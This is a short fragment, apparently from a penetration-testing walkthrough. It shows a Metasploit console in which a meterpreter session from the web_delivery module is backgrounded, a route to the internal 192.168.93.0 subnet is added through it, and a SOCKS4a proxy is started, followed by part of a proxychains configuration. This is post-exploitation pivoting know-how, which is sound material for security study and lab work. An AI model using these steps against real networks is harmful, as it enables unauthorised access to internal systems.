 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/script/web_delivery) > route add 192.168.93.0 255.255.255.0 1
[*] Route added
msf6 exploit(multi/script/web_delivery) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.93.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/script/web_delivery) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 1.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
#
#
# Examples:
#
# socks5 192.168.6
# http 192.168.8
# socks4 192.168.1
# http 192.168.3
#
#
# proxy types: http, socks4
# ( auth types supported:
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
HACK学习呀
socks4